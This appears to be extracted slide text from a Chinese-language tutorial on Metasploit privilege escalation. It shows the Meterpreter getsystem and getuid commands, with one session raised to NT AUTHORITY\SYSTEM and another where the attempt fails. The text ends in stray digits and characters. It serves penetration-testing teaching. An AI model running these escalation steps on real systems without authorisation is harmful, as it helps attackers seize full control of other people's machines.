 Metasploit提权模块
01
Meterpreter提权
➢ Meterpreter自动提权命令
getsystem
getuid
msf5 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: mingy-PC\mingy
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter > getuid
Server username: WIN7-PC\WIN7
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
1
1
晚
1
1
1
1